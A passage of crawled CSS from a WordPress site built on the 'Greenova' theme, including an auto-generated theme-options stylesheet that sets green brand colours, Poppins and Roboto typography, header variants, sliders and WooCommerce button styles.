    background: #064e2b;
    color: #ffffff;
    margin: 0;
}

.tlp-portfolio-detail .portfolio-slider .owl-carousel .owl-nav > div:hover {
    background: #ff9501;
}

.tlp-portfolio-detail .portfolio-slider .owl-carousel .owl-nav > div:hover i {
    color: #ffffff;
}

.tlp-portfolio-detail .portfolio-slider .owl-carousel .owl-nav .owl-prev {
    left: -50px;
}

.tlp-portfolio-detail .portfolio-slider .owl-carousel .owl-nav .owl-next {
    right: -50px;
}

div.tlp-popup-wrap .tlp-popup-navigation-wrap {
    background: #ff9501;
}

/*-----------------------------------------
#. VC: Layerslider
------------------------------------------*/
.skew {
    width: 1300px;
    height: 932px;
    background: rgba(31, 161, 44, .7);
    margin: auto;
    color: #fff;
    padding: 20px;
    text-align: center;
    -webkit-transform: skew(-205deg);
    -moz-transform: skew(-205deg);
    transform: skew(-205deg);
}

@media only screen and (max-width: 1199px) {
    .skew {
        width: 920px;
    }
}

@media only screen and (max-width: 991px) {
    .skew {
        width: 700px;
    }
}

@media only screen and (max-width: 767px) {
    .skew {
        width: 1080px;
    }

    .skew {
        -webkit-transform: inherit;
        -moz-transform: inherit;
        transform: inherit;
    }
}

.skewbg {
    background: rgba(31, 161, 46, 0.73);
    height: 450px;
    border-radius: 5px;
}

@media (max-width: 991px) {
    .skewbg {
        height: 328px;
    }
}

@media (max-width: 767px) {
    .skewbg {
        height: 230px;
    }
}

@media (max-width: 480px) {
    .skewbg {
        height: 180px;
    }
}

@media (max-width: 375px) {
    .skewbg {
        height: 150px;
    }
}

.ls-v6 .ls-bottom-nav-wrapper {
    position: absolute;
    top: 55% !important;
    right: 100px;
    transform: rotate(-90deg);
}

@media only screen and (max-width: 767px) {
    .ls-v6 .ls-bottom-nav-wrapper {
        position: inherit;
        top: -35px !important;
        right: 0;
        transform: inherit;
    }
}

.ls-v6 .ls-bottom-nav-wrapper .ls-bottom-slidebuttons:before {
    content: '\f30b';
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    color: #000000 !important;
    position: absolute;
    top: 0;
    left: 0;
}

.ls-v6 .ls-bottom-nav-wrapper .ls-bottom-slidebuttons a,
.ls-v6 .ls-bottom-nav-wrapper .ls-nav-sides {
    margin: 0px 6px;
    width: 12px !important;
    height: 12px;
    position: static;
    border: 2px solid rgba(255, 255, 255, 1) !important;
}

.ls-v6 .ls-bottom-nav-wrapper .ls-bottom-slidebuttons a.ls-nav-active {
    background-color: rgba(255, 255, 255, 1);
}

.ls-v6 .ls-bottom-nav-wrapper .ls-nav-stop {
    height: 16px;
    margin-left: 10px;
}

.ls-v6 .ls-bottom-nav-wrapper .ls-nav-start:after {
    width: 9px;
    height: 9px;
    left: -20px;
    top: -12px;
    border-top: 2px solid rgba(255, 255, 255, 1);
    border-right: 2px solid rgba(255, 255, 255, 1);
}

--- FILE ---
content_type: text/css
request_url: https://adseletrica.com.br/wp-content/themes/greenova/greenova/assets/css/generated-style.css?ver=2.3.3
body_size: 42140
content:
/* This file is auto generated based on theme options. DO NOT MODIFY THIS FILE */:root{
--rt-primary-color: #1fa12e;
--rt-secondary-color: #797979;
--rt-primary-dark: #006f00;
--rt-primary-light: #51d360;
--rt-primary-rgb: 31, 161, 46;
}

@media ( min-width:1440px ) {
.container {
width: 1350px;
}
}
#tophead {
background-color: #f2f2f2;
}
#tophead .tophead-contact i,
#tophead .tophead-address i {
color:#1fa12e;
}
#tophead,
#tophead a,
#tophead .tophead-contact a {
color: #646464;
}

#tophead .tophead-social li a:hover {
background-color: #1fa12e;
}
#tophead .tophead-contact a:hover,
.topbar-style-5 #tophead .tophead-social li a,
.topbar-style-7 #tophead .tophead-social li a:hover {
color: #1fa12e;
}
.trheader #tophead,
.trheader #tophead a,
.trheader #tophead .tophead-social li a {
color: #efefef;
}
.greenova-primary-color{
color:#1fa12e;
}
.greenova-primary-bgcolor {
background-color: #1fa12e;
}
.header-style-10 .header-address li.header-social ul li a:hover {
border-color:#1fa12e;
}
.site-header .main-navigation ul li a,
.site-header .main-navigation nav ul li a {
font-family: Poppins, sans-serif;
font-size : 15px;
font-weight : 500;
line-height : 16px;
color: #111111;
text-transform : uppercase;
font-style: normal;
}
.site-header .main-navigation ul.menu > li > a:hover,
.site-header .main-navigation ul.menu > li.current-menu-item > a,
.site-header .main-navigation ul.menu > li.current > a {
color: #1fa12e;
}
.site-header .main-navigation ul li a.active {
color: #1fa12e !important;
}
.trheader.non-stick .site-header .main-navigation ul.menu > li > a,
.trheader.non-stick .site-header .search-box .search-button i,
.trheader.non-stick .header-icon-seperator,
.trheader.non-stick .header-icon-area .cart-icon-area > a,
.trheader.non-stick .additional-menu-area a.side-menu-trigger {
color: #ffffff;
}
.site-header .main-navigation ul li ul li {
background-color: #1fa12e;
}
.site-header .main-navigation ul li ul li:hover {
background-color: #1e902b;
}
.site-header .main-navigation ul li ul li a {
font-family: Poppins, sans-serif;
font-size : 15px;
font-weight : 400;
line-height : 21px;
color: #ffffff;
text-transform : inherit;
font-style: normal;
}
.site-header .main-navigation ul li ul li:hover > a {
color: #ffffff;
}

.mean-container .mean-bar,
.stick .site-header {
border-color: #1fa12e}
.mean-container .mean-bar .mob-info a {
background-color: #1fa12e}
.site-header .main-navigation ul li.mega-menu > ul.sub-menu {
background-color: #1fa12e}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a {
color: #ffffff}
.site-header .main-navigation ul li.mega-menu ul.sub-menu li a:hover {
background-color: #1e902b;
color: #ffffff;
}
.mean-container a.meanmenu-reveal,
.mean-container .mean-nav ul li a.mean-expand {
color: #1fa12e;
}
.mean-container .mean-bar {
border-color: #1fa12e;
}
.mean-container .mean-nav ul li a {
font-family: Poppins, sans-serif;
font-size : 14px;
font-weight : 400;
line-height : 21px;
color: #111111;
text-transform : uppercase;
font-style: normal;
}
.mean-container .mean-nav ul li a:hover,
.mean-container .mean-nav > ul > li.current-menu-item > a {
color: #1fa12e;
}
.header-icon-area .cart-icon-area .cart-icon-num {
background-color: #1fa12e;
}
.additional-menu-area a.side-menu-trigger:hover,
.trheader.non-stick .additional-menu-area a.side-menu-trigger:hover {
color: #1fa12e;
}
.site-header .search-box .search-text {
border-color: #1fa12e;
}

.header-style-3 .header-contact .fa,
.header-style-3 .header-social li a:hover,
.header-style-3.trheader .header-social li a:hover {
color: #1fa12e;
}
.header-style-3.trheader .header-contact li a,
.header-style-3.trheader .header-social li a {
color: #ffffff;
}

.header-style-4 .header-contact .fa,
.header-style-4 .header-social li a:hover,
.header-style-4.trheader .header-social li a:hover {
color: #1fa12e;
}
.header-style-4.trheader .header-contact li a,
.header-style-4.trheader .header-social li a {
color: #ffffff;
}

.header-style-5 .header-menu-btn {
background-color: #1fa12e;
}
.trheader.non-stick.header-style-5 .header-menu-btn {
color: #ffffff;
}
.header-style-5.non-stickh ul.header-address li .icon-left i {
color: #1fa12e;
}

.header-style-6 .header-address li i,
.header-style-6 .site-header .main-navigation .nav-area .header-cta a:hover,
.site-header .additional-menu-area ul li ul.sub-menu li a:hover {
color: #1fa12e;
}
.header-style-6.stick .site-header::before {
background-color: #1fa12e;
}
.header-style-6 .site-header .main-navigation .nav-area {
background-color: #1FA12E;
}
.header-style-6 .site-header .main-navigation .nav-area ul.menu li > a {
color: #ffffff;
}
.header-style-6 .site-header .main-navigation .nav-area ul.menu li > a:hover {
color: #e2e2e2;
}

.header-style-7.has-topbar .site-header .header-area:before,
.header-style-7 .site-header .header-area:before,
.header-style-7 .site-header .site-branding {
background: #1fa12e;
}
.header-style-7 .site-header .site-branding:before {
border-color: transparent #1fa12e;
}
.header-style-8 .site-header .site-branding,
.header-style-8 .site-header .logo-part,
.header-style-8.trheader .site-header .site-branding {
background: #1fa12e;
}
.header-style-8 .site-header .site-branding:before {
border-color: transparent #1fa12e;
}
.header-style-8.trheader.non-stickh .header-area::before,
.header-style-10 .header-address li.header-social ul li a:hover,
.header-style-10.non-stickh .full-menu {
background: #1fa12e;
}
.header-style-10 .site-header .main-navigation .nav-area {
background: #1FA12E;
}
.header-style-10 .site-header .main-navigation .nav-area ul.menu li > a {
color: #ffffff;
}
.header-style-10 .site-header .main-navigation .nav-area ul.menu li > a:hover {
color: #e2e2e2;
}

.header-style-11 .full-menu,
.header-style-11 .site-header .main-navigation .nav-area {
background: #1FA12E;
}
.header-style-11 .site-header .main-navigation .nav-area ul.menu li > a {
color: #ffffff;
}
.header-style-11 .site-header .main-navigation .nav-area ul.menu li > a:hover {
color: #e2e2e2;
}
.header-style-9 .site-header .main-navigation .nav-area .header-cta a:hover,
.header-style-10 .header-address li i,
.header-style-11 .header-address li i,
.header-style-12 .header-address li i {
color: #1fa12e;
}
.header-style-10.trheader #tophead .tophead-social li a:hover {
border: 1px solid #1fa12e;
}
.header-style-12 .site-header .main-navigation .menu-main-menu-container ul.menu > li.current-menu-parent > a:before,
.header-style-12 .site-header .main-navigation .menu-main-menu-container ul.menu > li.current-menu-item > a:before,
.header-style-12 .site-header .main-navigation .menu-main-menu-container ul.menu > li.menu-item:hover > a:before,
.header-style-12 .header-icon-area .cart-icon-area .cart-icon-num {
background-color: #1fa12e;
}
.header-style-9 .main-navigation .address a.light-button,
.header-style-12 .header-address li .address a.light-button {
background-color: #1fa12e;
border-color: #1fa12e;
}
.header-style-9 .main-navigation .address a.light-button:hover,
.header-style-12 .header-address li .address a.light-button:hover,
.header-style-12 .header-address li .address a.light-button:hover i {
color: #1fa12e;
}
body {
font-family: Roboto, sans-serif;
font-size: 15px;
line-height: 28px;
font-weight: 400;
}
h1 {
font-family: Poppins, sans-serif;
font-size: 38px;
line-height: 42px;
font-weight: 700;
}
h2 {
font-family: Poppins, sans-serif;
font-size: 30px;
line-height: 36px;
font-weight: 700;
}
h3 {
font-family: Poppins, sans-serif;
font-size: 24px;
line-height: 32px;
font-weight: 700;
}
h4 {
font-family: Poppins, sans-serif;
font-size: 22px;
line-height: 30px;
font-weight: 700;
}
h5 {
font-family: Poppins, sans-serif;
font-size: 18px;
line-height: 28px;
font-weight: 700;
}
h6 {
font-family: Poppins, sans-serif;
font-size: 15px;
line-height: 20px;
font-weight: 400;
}
.entry-banner .entry-banner-content h1 {
color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb span a {
color: #a3e0aa;
}
.breadcrumb-area .entry-breadcrumb span a:hover {
color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb .breadcrumb-seperator {
color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb > span:last-child {
color: #ffffff;
}
.breadcrumb-area .entry-breadcrumb {
background-color: #1fa12e;
}
.scrollToTop {
background-color: #1fa12e;
}
.footer-top-area {
background-color: #144c97;
}
.footer-top-area .widget h3 {
color: #ffffff;
}
.footer-top-area .widget {
color: #ffffff;
}
.footer-top-area a:link,
.footer-top-area a:visited {
color: #ffffff;
}
.footer-top-area a:hover,
.footer-top-area a:active {
color: #1fa12e;
}
.footer-bottom-area {
background-color: #94c122;
}
.footer-bottom-area .footer-bottom-left {
color: #FFFFFF;
}
.footer-top-area .widget_archive li {
border-bottom: 1px dotted #1fa12e;
}
.footer-top-area .widget_tag_cloud a:hover {
background-color: #1fa12e;
}
.ls-v6 .ls-nav-prev:hover,
.ls-v6 .ls-nav-next:hover {
background-color: #1fa12e;
}
.search-form .input.search-submit {
background-color: #1fa12e;
border-color: #1fa12e;
}
.search-form .input.search-submit a:hover {
color: #1fa12e;
}
.search-no-results .custom-search-input .btn{
background-color: #1fa12e;
}
.widget ul li a:hover {
color: #1fa12e;
}
.sidebar-widget-area .widget h3.widgettitle:after {
background-color: #1fa12e;
}
.sidebar-widget-area .widget_tag_cloud a {
border-color: #1fa12e;
}
.sidebar-widget-area .widget h3.widgettitle:after {
background: #1fa12e;
}
.sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3,
.sidebar-widget-area .rt_widget_recent_entries_with_image .media-body .posted-date,
.sidebar-widget-area .widget ul li a:before,
.sidebar-widget-area .widget ul li a:hover,
.sidebar-widget-area .widget ul li.active a,
.sidebar-widget-area .widget ul li.active a:before,
.footer-top-area .search-form input.search-submit,
.footer-top-area ul li:before,
.footer-top-area ul li a:before {
color: #1fa12e;
}
.footer-top-area .corporate-address li i ,
.footer-top-area .search-form input.search-submit,
.footer-top-area ul li a:before,
.footer-top-area .stylish-input-group .input-group-addon button i,
.footer-top-area .widget_archive li a:before,
.footer-top-area .rt_footer_social_widget .footer-social li:hover i {
color: #1fa12e;
}
.footer-top-area .search-form button {
background-color: #1fa12e;
}
.footer-topbar ,
.footer-top-area .widgettitle:after,
#respond .comment-reply-title:after {
background: #1fa12e;
}
.footer-topbar .emergrncy-content-holder:before {
border-color: transparent #1fa12e;
}
.sidebar-widget-area .rt_widget_recent_entries_with_image .media-body a:hover {
color: #1fa12e;
}
.widget.rt_widget_download.custom-widget a {
background: #1fa12e;
}
.sidebar-widget-area .widget_tag_cloud a:hover {
background: #1fa12e;
border-color: #1fa12e;
}

a:link,
a:visited,
.entry-footer .about-author .media-body .author-title,
.entry-title h1 a {
color: #1fa12e;
}
.entry-content a {
color:#1fa12e;
}
.entry-footer .tags a:hover,
.entry-title h1 a:hover {
color: #797979;
}
.comments-area .main-comments .replay-area a,
#respond form .btn-send,
.blog-style-2 .readmore-btn {
background-color: #1fa12e;
}
#respond form .btn-send:hover,
.blog-style-2 .readmore-btn:hover {
background-color: #1fa12e;
color: #ffffff;
}
blockquote p:before{
color: #1fa12e;
}
.blog-box .blog-img-holder:after,
.entry-footer .item-tags .tag_styles li:hover {
background: #1fa12e;
}
.sticky .blog-box {
border-color: #1fa12e;
}
.error-page-area {
background-color: #f8f8f8;
}
.error-page-area .error-page p {
color: #ffffff;
}
.error-page-area .error-page-content p {
color: #444444;
}

.comments-area h3:before{
background: #797979;
}
#respond form .btn-send:hover {
color: #ffffff;
}
.item-comments .item-comments-list ul.comments-list li .comment-reply {
background-color: #1fa12e;
}
.item-comments .item-comments-form .comments-form .form-group .form-control {
background-color: #797979;
}
.title-bar35:after {
background: #1fa12e;
}
.greenova-button-1,
.entry-content a.grid-fill-btn:hover:after,
.entry-content .rt-grid-fill-btn a.grid-fill-btn:hover:after {
color: #1fa12e;
}
.greenova-button-1:hover {
background: #1fa12e;
}
.greenova-button-2 {
background: #1fa12e;
}
.greenova-button-2:hover {
color: #1fa12e;
}
.greenova-primary-color {
color: #1fa12e;
}
.btn-read-more-h-b {
border: 1px solid #1fa12e;
}
.con-home-6 .btn-send-message {
background: #1fa12e;
border: 2px solid #1fa12e;
}
.con-home-6 .btn-send-message:hover,
.dark-button:after,
.btn-square-transparent:hover,
.contact-form input[type="submit"],
.entry-content .btn-square-transparent.more:hover {
background: #1fa12e;
}
.dark-button:hover,
.btn-square-transparent {
border-color: #1fa12e;
}
.entry-content .btn-square-transparent.more {
color: #1fa12e;
}
.contact-form input[type="submit"],
.con-home-6 input[type="submit"],
.contact-dark-button {
background: #1fa12e;
}

.entry-header .entry-meta ul li i ,
.entry-header .entry-meta ul li a:hover ,
.entry-footer ul.item-tags li a:hover {
color: #1fa12e;
}
.entry-footer .item-tags .tag_styles li {
border-color: #1fa12e;
}
.comments-area h3.comment-num:after {
background: #1fa12e;
}
.service-details-top .rt-vc-title-1 ul li:before {
color: #1fa12e;
}
.blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 {
background: #1fa12e;
}
.blog-layout-1 .entry-header .entry-content h3 a:hover {
color: #1fa12e;
}
.blog-layout-1 .entry-header .entry-content .greenova-button-7 {
background: #1fa12e;
}
.custom-search-input .btn {
background-color: #1fa12e;
}
.search-no-results .custom-search-input .btn {
background-color: #1fa12e;
}
.rt-blog-layout .entry-thumbnail-area ul li i {
color: #1fa12e;
}
.rt-blog-layout .entry-thumbnail-area ul li a:hover {
color: #1fa12e;
}
.rt-blog-layout .entry-thumbnail-area ul .active {
background: #1fa12e;
}
.rt-blog-layout .entry-content h3 a:hover {
color: #1fa12e;
}
.blog-box .blog-social li a:hover i {
color: #1fa12e;
}

.blog-box .blog-img-holder .blog-content-holder,
.blog-box .blog-bottom-content-holder a.blog-button:hover:after {
background: #1fa12e;
}
.blog-box .blog-bottom-content-holder h3 a:hover,
.blog-box .blog-bottom-content-holder ul li i,
.blog-box .blog-bottom-content-holder ul li a:hover {
color: #1fa12e;
}

.blog-box .blog-bottom-content-holder a.blog-button {
color: #1fa12e;
border-color: #1fa12e;
}
.blog-box .blog-bottom-content-holder a.blog-button:hover {
background: #1fa12e;
}

.pagination-area li.active a:hover,
.pagination-area ul li.active a,
.pagination-area ul li a:hover,
.pagination-area ul li span.current {
background-color: #1fa12e;
}
.woocommerce nav.woocommerce-pagination ul li.active a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.pagination-area ul li.active a,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.pagination-area ul li a:hover {
background-color: #1fa12e;
}

.rt-contact-info ul li a:hover {
color: #1fa12e;
}
.cf7-quote-submit input {
border: 2px solid #797979;
}
.cf7-quote-submit input:hover {
background-color: #797979 !important;
}
.contact-form h2:after {
background: #1fa12e;
}
.contact-form legend {
color: #797979;
}
.rt-request-call-four .request-form-wrapper .request-form .request-form-input .form-group.margin-bottom-none .default-big-btn ,
.rt-request-call-four .request-form-wrapper .request-form .form-heading ,
.contact-form .wpcf7-submit.contact-submit,
.contact-slider .contact-header {
background: #1fa12e;
}
.contact-form .wpcf7-submit.contact-submit:hover {
background: #797979;
}
.contact-slider .contact-header:after {
border-top-color: #1fa12e;
}
.contact-slider .input-form input[type="submit"],
.request-home5 .input-form input[type="submit"],
.request-home5 .input-button .contact-light-button {
background: #1fa12e;
}

.project-details .project-info ul li span {
color: #1fa12e;
}

.team-details-social li a {
background: #1fa12e;
border: 1px solid #1fa12e;
}
.team-details-social li:hover a {
border: 1px solid #1fa12e;
}
.team-details-social li:hover a i {
color: #1fa12e;
}
.skill-area .progress .lead {
border: 2px solid #1fa12e;
}
.skill-area .progress .progress-bar {
background: #1fa12e;
}
.team-details-info li i {
color: #1fa12e;
}

.single-greenova_service .sidebar-widget-area .custom-widget .menu li.current-menu-item a,
.single-greenova_service .sidebar-widget-area .custom-widget .menu li a:hover {
background: #1fa12e;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.rt-woo-nav .owl-custom-nav-title::after,
.rt-woo-nav .owl-custom-nav .owl-prev:hover,
.rt-woo-nav .owl-custom-nav .owl-next:hover,
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale,
.woocommerce a.added_to_cart,
.woocommerce div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
p.demo_store,
.woocommerce-message::before,
.woocommerce-info::before,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit[disabled]:disabled:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button[disabled]:disabled:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button[disabled]:disabled:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button[disabled]:disabled:hover,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
background-color: #1fa12e;
}
.woo-shop-top .view-mode ul li:first-child .fa,
.woo-shop-top .view-mode ul li:last-child .fa,
.woocommerce ul.products li.product h3 a:hover,
.woocommerce ul.products li.product .price,
.woocommerce .product-thumb-area .product-info ul li a:hover .fa,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce div.product .product-meta a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce a.woocommerce-review-link:hover {
color: #1fa12e;
}
.woocommerce-message,
.woocommerce-info,
.woocommerce nav.woocommerce-pagination ul li span,
.pagination-area ul li span {
border-color: #1fa12e;
}
.woocommerce .product-thumb-area .overlay {
background-color: rgba(31, 161, 46, 0.8);
}


.myisotop1 a:hover,
.myisotop1 .current,
.btn-slider-fill,
.btn-quote2,
.entry-content .btn-slider:hover {
background: #1fa12e;
}
.myisotop1 a {
border: 1px solid #1fa12e;
}
.entry-content .btn-slider:hover {
border: 2px solid #1fa12e !important;
}

.style4 .rtin-single-testimonial .rtin-testi-img h3,
.style1 .rtin-single-testimonial .rtin-testi-img h3,
.rt-info-text-4.service3-box-right .service3-icon-holder i,
.section-heading .top-title,
.experince h2 span,
.rt-info-text-4.service3-box-right .service3-icon-holder i,
.rt-info-text-8 .service-box a.btn-quote2 {
color: #1fa12e;
}

.entry-content .rtin-proj6-box-info-2 .rt-grid-fill-btn a.grid-fill-btn:hover {
color: #1fa12e !important;
}


.header-style-12 .site-header .main-navigation nav ul.menu > li.current-menu-parent > a:before,
.header-style-12 .site-header .main-navigation nav ul.menu > li.current-menu-item > a:before,
.header-style-12 .site-header .main-navigation nav ul.menu > li.menu-item:hover > a:before,
.entry-content .wpb_layerslider_element a.layerslider-button,
.title-bar35small::after,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.square-style.elementor-image-carousel-wrapper .elementor-swiper-button i,
.rt-info-text-6 .service-box {
background-color: #1fa12e;
}

.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dot.active span,
.rt-owl-nav-4.slider-dot-enabled .owl-carousel .owl-dot:hover span,
.greenova-primary-bg-dark {
background-color: #006f00 !important;
}

.entry-content .btn-read-more-h-b {
border: 1px solid #1fa12e;
}
.bottomBorder {
border-bottom: 2px solid #1fa12e;
}.entry-content .light-button ,
.entry-content .light-button i,
.entry-content .rt-text-with-btn a.light-box:hover {
	color: #1fa12e !important;
}
.entry-content .light-button:hover,
.entry-content .light-button:hover i {
	background: #1fa12e !important;
	color: #ffffff !important;
	border: 2px solid #1fa12e;
}
.entry-content a.grid-fill-btn,
.entry-content .rt-grid-fill-btn a.grid-fill-btn,
.dark-button,
.slider-dark-button {
	border: 2px solid #1fa12e;
	background: #1fa12e;
}
.entry-content .rt-text-with-btn a.light-box {
    background: #1fa12e;
}

.rt-vc-title-1 h2::after,
.rt-vc-title h2:after ,
.section-title h2:after {
	background: #1fa12e;
}
.rt-vc-title-5 .rt-section-sub-title-vc {
  color: #1fa12e;
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev ,
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {
  border: 2px solid #1fa12e;
  color: #1fa12e;
}
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover ,
.rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {
  background-color: #1fa12e;
}
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span ,
.rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {
  background: #1fa12e;
}
/*for both option control*/
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev ,
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next {
  color: #1fa12e;
  border: 2px solid #1fa12e;
}
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover ,
.rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {
  background-color: #1fa12e;
}
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span ,
.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {
  background: #1fa12e;
}
.rt-owl-nav-3 .owl-custom-nav .owl-prev {
  color: #1fa12e;
  border: 2px solid #1fa12e;
}
.rt-owl-nav-3 .owl-custom-nav .owl-prev:hover ,
.rt-owl-nav-3 .owl-custom-nav .owl-next:hover {
  background-color: #1fa12e;
}
.rt-owl-nav-3 .owl-custom-nav .owl-next {
  color: #1fa12e;
  border: 2px solid #1fa12e;
}
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot span:hover span ,
.rt-owl-nav-3.slider-dot-enabled .owl-carousel .owl-dot.active span {
  background: #1fa12e;
}
.rt-project-slider-one .sub-title {
	color: #1fa12e;
}
.rt-project-slider-one .rtin-projects-box .our-projects-content-holder span {
	background: #1fa12e;
}
.rt-project-slider-one .rtin-projects-box .our-projects-img-holder:before {
    background: rgba(31, 161, 46, 0.8);	
}
.rt-project-slider-one .rtin-projects-box .our-projects-content-holder h3 a:hover,
.project-gallery1-area .sub-title {
	color: #1fa12e;
}
.rt-testimonial-slider-1 .rtin-single-client-area h3 a:hover ,
.rt-testimonial-slider-1 .rtin-single-client-area .picture ul li a i {
  color: #1fa12e;
}
.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before ,
.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {
  color: #1fa12e;
}
.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:before ,
.rt-testimonial-slider-2 .rtin-single-testimonial .rtin-testi-content:after {
  color: #1fa12e;
}
.client-inner-area-right.rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dots > .active span {
    background: #1fa12e;
    border: 2px solid #1fa12e;
}
.client-inner-area-right .client-box .media .image-holder img {
    border: 1px dashed #1fa12e;
}
.rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content {
	background-color: rgba(31, 161, 46, 0.8);
}
.rt-testimonial-slider-6 .ts-section-title::after,
.rt-testimonial-slider-7 .owl-item .tlp-tm-content-wrapper .item-content {
	background: #1fa12e;
}
.rt-testimonial-slider-6 .owl-item .tlp-tm-content-wrapper .item-content::after,
.rt-testimonial-slider-7 .owl-item .tlp-tm-content-wrapper .item-content:after {
  border-color: #1fa12e transparent transparent;
}
.rt-team-slider-one .section-title h2:after {
  background: #1fa12e;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content h3 a:hover ,
.rt-team-slider-one .rtin-single-team .rtin-item-content .position ,
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a {
  color: #1fa12e;
}
.rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a:hover {
  background: #1fa12e;
  border: 2px solid #1fa12e;
}
/*team slider 2*/
.rt-team-slider-three .rtin-single-team .rtin-item-content .position ,
.rt-team-slider-four .rtin-single-team .rtin-item-content h3 a:hover ,
.rt-team-slider-five .rtin-team-content h3 a:hover {
  color: #1fa12e;
}
.rt-team-slider-three .rtin-single-team:hover ,
.rt-team-slider-two .rtin-single-team,
.rt-team-slider-eleven .rtin-team-social ul li a:hover {
  background: #1fa12e;
}
.rt-team-slider-five .rtin-single-team .rtin-team-picture .overlay h2 a {
  border: 2px solid #1fa12e;
  color: #1fa12e;
}
.rt-team-slider-five .rtin-single-team .rtin-team-picture .overlay h2 a:hover {
  border: 2px solid #1fa12e;
  background: rgba(31, 161, 46, 0.8);
}
.rt-team-slider-five .rtin-single-team .rtin-team-picture .overlay .social-media ul li a:hover {
  border: 2px solid #1fa12e;
  background: #1fa12e;
}
.rt-team-slider-five .rtin-single-team .rtin-team-picture .overlay .social-media ul li a {
  color: #1fa12e;
  border: 2px solid #1fa12e;
}
.rt-team-slider-six .rtin-single-team .rtin-team-picture .detail-button a:hover {
	color: #1fa12e;
}
.rt-team-slider-13 .rtin-single-team .rtin-item-content .position,
.rt-team-slider-eleven .rtin-team-content h3 a:hover,
.rt-team-slider-eleven .rtin-single-team .rtin-team-picture .detail-button a:hover {
  color: #1fa12e;
}

.rt-about-one .rtin-about-content h1 span ,
.rt-about-one .rtin-about-content ul li:before ,
.rt-about-one .rtin-about-content .read-more-button a:after {
  color: #1fa12e;
}
.rt-about-one .rtin-about-content .read-more-button a {
  color: #1fa12e;
  border: 2px solid #1fa12e;
}
.rt-about-one .rtin-about-content .read-more-button a:hover {
  background: #1fa12e;
  border: 2px solid #1fa12e;
}
.rt-post-vc-section-1 .rtin-single-post .rtin-item-image span.date ,
.rt-post-vc-section-2 .rtin-single-post .rtin-item-image span.date ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area .post-date ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area ul .active {
	background: #1fa12e;
}
.rt-post-vc-section-1 .rtin-single-post:hover .rtin-item-info h3 a ,
.rt-post-vc-section-2 .rtin-single-post:hover .rtin-item-info h3 a ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area ul li i ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-thumbnail-area ul li a:hover ,
.rt-post-vc-section-3 .rt-post-slider-3 .entry-content h3 a:hover,
.rt-post-vc-section-1 .rtin-single-post .rtin-item-info i {
	color: #1fa12e;
}
.rt-post-vc-section-4 .rtin-single-post:hover .rtin-item-info h3 a ,
.rt-post-vc-section-4 .rtin-single-post .rtin-item-info .rtin-post-date {
	color: #1fa12e;
}
.rt-post-vc-section-5 .owl-custom-nav.owl-nav div {
    border: 1px solid #1fa12e;
}
/*style 7*/
.rt-post-vc-section-7 .rtin-single-post .rtin-item-image span.date,
.rt-post-vc-grid-3 .rtin-single-post .rtin-item-image .date {  
	background: #1fa12e;
}
.rt-post-vc-section-7 .rtin-single-post:hover .rtin-item-info h3 a,
.rt-post-vc-section-8 .rtin-single-post span.date i,
.rt-post-vc-section-8 .rtin-single-post .rtin-item-info .comments i,
.rt-post-vc-section-8 .rtin-single-post .rtin-item-info h3 a:hover,
.rt-post-vc-section-8 .rtin-single-post .by-author i,
.rt-post-vc-section-8 .rtin-single-post .by-author a:hover {
	color: #1fa12e;
}
.rt-post-vc-section-7 .rtin-single-post .rtin-item-info a.light-button {
	border: 2px solid #1fa12e;
	color: #1fa12e;
}
.rt-post-vc-grid-2 .rtin-single-post i,
